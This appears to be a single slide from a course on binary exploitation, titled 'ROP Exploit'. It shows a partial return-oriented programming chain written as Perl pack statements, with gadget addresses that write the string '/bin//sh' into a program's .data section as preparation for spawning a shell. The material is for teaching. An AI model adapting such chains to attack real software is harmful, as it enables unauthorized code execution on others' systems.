

# ROP Exploit
String “/bin//sh” in .data
$p .= pack("I", 0x08053eac); # pop %edx | ret
$p .= "//sh";
$p .= pack("I", 0x080aa9a7); # mov %edx,%eax | ret
#eax = //sh
$p .= pack("I", 0x08053eac); # pop %edx | ret
$p .= pack("I", 0x080cf024); # @ .data + 4
$p .= pack("I", 0x08080391); # mov %eax,(%edx) | ret
#.data = /bin//sh